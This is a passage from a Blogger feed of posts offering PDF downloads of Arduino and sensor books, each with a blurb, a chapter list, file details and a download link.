src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwobyaA9bx_Z9m3VHgNzlmTDz4_n9RmWRYxiXB1p6EvAFY1vnEJL_Ihb7-tOsB_crn3ef4sOa6hPwrRCKLVC2GyHW6J_nMmZ9mXfGB0NK9G1LYgA61PTsbLE4Q3bIQWeXAHC_BNosL93IE15_NGcpKrhlZvr-CJgzwZ8lLywXc4pkB_cg5TZl98wp62g\/w640-h448\/1654352498.jpg\" title=\"Getting Started With Arduino Download pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EGetting Started With Arduino.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003ESensors surround us. The world is full of them: infrared sensors in\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emotion detectors, carbon monoxide detectors in homes—even\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etiny accelerometers, GPS modules, and cameras inside your\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esmartphone. Thanks to the proliferation of mobile devices,\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esensors are now remarkably affordable, meaning you can\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecombine inexpensive sensors and microcontroller boards to\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emake your own devices.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis fully-illustrated, hands-on book teaches you to connect and\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eread sensors through a series of short projects. You’ll learn to use\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe immensely popular Arduino and Raspberry Pi boards to\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprocess data through simple programs you develop.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETake a moment and think how many sensory events happened to you from\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe time you woke up to the time you began reading this book. It’s likely that\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eyou can’t even list all the sensory occurrences. Not only do you constantly\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esense the environment, but your senses also work together to compile a pic-\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eture of the universe. For example, events such as people passing by, warm\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esun shining on your face, or observing that a cool breeze in the morning is\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egetting warmer in the afternoon are all fine examples of your senses at work\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand your mind processing sensations. But how can a robot or gadget have\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esimilar input? You probably already know what makes this possible (you did\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebuy a book on the topic): sensors.\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding sensors to a circuit expands its capabilities just as your own senses\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexpand your awareness and inform you about the world. Sensors provide an\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Einput for information about an environment and work much like your own\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esenses. But sensation isn’t the only issue with sensors. A component doesn’t\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Enecessarily have the ability to draw conclusions when a particular event oc-\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecurs. Say, for instance, that it is –5 degrees outside and you want to go for a\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewalk; what should you wear? You know, of course, that a coat and winter\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eclothing are in order, but a temperature sensor does not know this. It can\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecertainly provide you with a temperature reading, but it does not make judg-\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ements or inferences about what you should wear—at least not at the com-\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eponent level. For sensors to matter in the same way that your own sensations\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand your reflection on these sensations matter, a level of data processing\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eneeds to occur on the sensor data. Ultimately, sensors are components that\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eyou wire so that, either through hardware or software, their data is processed\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E—and that’s what this book is about: how to wire sensors and process their\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edata.\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: 1\/Sensors..\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: 2\/Basic Sensors\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: 3\/Sensors and Arduino\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: 4\/Sensors and the Raspberry Pi\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: A\/ Troubleshooting Tactics.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: B\/ Arduino IDE Setup.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: C\/ Setting Up Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: D\/ Bill of Materials.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle:\u0026nbsp;\u003Cspan\u003EGetting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi\u003C\/span\u003E\u0026nbsp;pdf.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nSize: 1.91 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nPages: 140\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: Kimmo Karvinen and\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ETero Karvinen\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgnOLtaD5OL7SJScT\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6877547840571515504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6877547840571515504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/06\/getting-started-with-arduino-download_54.html","title":"Getting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi Download pdf"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwobyaA9bx_Z9m3VHgNzlmTDz4_n9RmWRYxiXB1p6EvAFY1vnEJL_Ihb7-tOsB_crn3ef4sOa6hPwrRCKLVC2GyHW6J_nMmZ9mXfGB0NK9G1LYgA61PTsbLE4Q3bIQWeXAHC_BNosL93IE15_NGcpKrhlZvr-CJgzwZ8lLywXc4pkB_cg5TZl98wp62g\/s72-w640-h448-c\/1654352498.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4701619228066749546"},"published":{"$t":"2020-06-19T23:20:00.005+01:00"},"updated":{"$t":"2022-06-06T01:06:18.941+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Introduction to Arduino download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EIntroduction to Arduino\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EIntroduction to Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQEKmFokChCoRAP2vmtqHvIfhY-GraEOT5WtelfluU7NYuyMy-3KwOq3aVhqh28xtz9aaUTcsxjjpJKrwCM9iyK-rF9A6926KUaC5A_4oAS4ZL9UN01acElGg-opcOYDsDc77cQxnD6-I\/s1600\/Introduction+to+Arduino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free download Introduction to Arduino PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQEKmFokChCoRAP2vmtqHvIfhY-GraEOT5WtelfluU7NYuyMy-3KwOq3aVhqh28xtz9aaUTcsxjjpJKrwCM9iyK-rF9A6926KUaC5A_4oAS4ZL9UN01acElGg-opcOYDsDc77cQxnD6-I\/s640\/Introduction+to+Arduino.jpg\" title=\"Download Introduction to Arduino  PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EIntroduction to Arduino PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book is different than many Arduino books in that it expects no previous knowledge in electronics or programming. Instead of going into depth teaching those topics, it teaches only enough so that you can make things.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn this book, you will:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUse lights to quickly learn basic programming conceptsMake noise and music on a speakerMake a digital thermometerAdd graphics to your thermometer to show a graph of recorded temperaturePlay with sensors to detect light, magnets, and knockingMake a rubber band gun that uses a joystick for panning, tilting, and firingBe encouraged to go create your own projects!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThere are exercises after each chapter to help you make sure you understand the concepts.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Getting Started.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Making Light Patterns.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Input.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Sound.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Making a digital thermometer.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Graphics (Pictures) on our LCD.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Sensors Galore.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Making a rubber band gun.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Make your own project.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Next Steps.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Introduction to Arduino: A piece of cake.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 13.3 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 173.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2011.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Alan G Smith.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgncOy2Bm6hxSXBX4\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4701619228066749546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4701619228066749546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/06\/introduction-to-arduino-download-pdf.html","title":"Introduction to Arduino download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQEKmFokChCoRAP2vmtqHvIfhY-GraEOT5WtelfluU7NYuyMy-3KwOq3aVhqh28xtz9aaUTcsxjjpJKrwCM9iyK-rF9A6926KUaC5A_4oAS4ZL9UN01acElGg-opcOYDsDc77cQxnD6-I\/s72-c\/Introduction+to+Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4218171006419961648"},"published":{"$t":"2020-06-19T18:38:00.003+01:00"},"updated":{"$t":"2022-06-06T01:19:20.736+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"20 Unbelievable Arduino Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003E20 Unbelievable Arduino Projects\u003C\/span\u003E PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E20 Unbelievable Arduino Projects\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEMSFeIKs_E73KNvdx3paoOxzW7DZ2oFo1cTv1ZXkAVpH4fBYqVOzBqSbraDsia16CHJ4SntYhRFeKFwqaRCl8j_MeG9QWJjzuvlCNzUKv-tklmhj0B1HDG2NKtNXUMyFJbWIavub7if0\/s1600\/20+Unbelievable+Arduino+Projects.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download 20 Unbelievable Arduino Projects PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEMSFeIKs_E73KNvdx3paoOxzW7DZ2oFo1cTv1ZXkAVpH4fBYqVOzBqSbraDsia16CHJ4SntYhRFeKFwqaRCl8j_MeG9QWJjzuvlCNzUKv-tklmhj0B1HDG2NKtNXUMyFJbWIavub7if0\/s640\/20+Unbelievable+Arduino+Projects.jpg\" title=\"Download 20 Unbelievable Arduino Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E20 Unbelievable Arduino Projects\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nArduino's world-saving projects show that it needs more than a few tools, some wires and sensors, an Arduino panel, and a little gloss to build devices that reduce energy bills, help you develop our food, and monitor pollution in the air and in the ground, beware of earthquakes. Arduino projects to save the world offer the types of sensors needed to collect environmental data from temperature sensors to motion sensors ..\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EHere are twenty amazing Arduino projects that you almost wouldn't believe, if not for that they are the real deal. These authors have turned their wildest dreams into\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003Ereality with the power of Arduino, an easy-to-use microcontroller development board. It is no wonder that Arduino literally translates to \"Strong friend (masculine)\" in\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EItalian. Anything is possible with the mighty power of Arduino. It's compact, it's straightforward, and makes embedding electronics into the world-at-large fun and easy.\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECheck out some of these amazing projects, and get inspired to build your own reality.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: LED Cube 8x8x8.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2: Power Laces- the Auto lacing shoe.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Plantduino Greenhouse.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: The EyeWriter 2.0.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Twitter Mood Light - The World's Mood in a Box.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Flamethrowing Jack-O'-Lantern.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Make a 24X6 LED matrix.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Secret Knock Detecting Door Lock.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: turn signal biking jacket.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Tree Climbing Robot.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: Rave Rover - Mobile Dance Stage.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Type Case, the making of a low-resolution display.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Sigh Collector.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 14: Make a Fire Breathing Animetronic Pony from FurReal Butterscotch or S'Mores.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 15: Tweet-a-watt - How to make a twittering power meter.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 16: Bubblesteen Bubble Machine.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 17: Arduino R\/C Lawnmower (painted).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 18: How to Build an Arduino Powered Chess Playing Robot.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 19: A Makers Wedding - Photo booth.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: 20 unbelievable arduino projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 30.1 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 431.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2010.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Multiple.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgngXlqa2YXSU3HfE\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4218171006419961648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4218171006419961648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/06\/20-unbelievable-arduino-projects.html","title":"20 Unbelievable Arduino Projects Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEMSFeIKs_E73KNvdx3paoOxzW7DZ2oFo1cTv1ZXkAVpH4fBYqVOzBqSbraDsia16CHJ4SntYhRFeKFwqaRCl8j_MeG9QWJjzuvlCNzUKv-tklmhj0B1HDG2NKtNXUMyFJbWIavub7if0\/s72-c\/20+Unbelievable+Arduino+Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-534473118844919678"},"published":{"$t":"2020-06-18T18:18:00.001+01:00"},"updated":{"$t":"2022-05-19T12:18:38.443+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Connecting Arduino to the Web Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nArduino\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EConnecting Arduino to the Web\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EConnecting Arduino to the Web.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 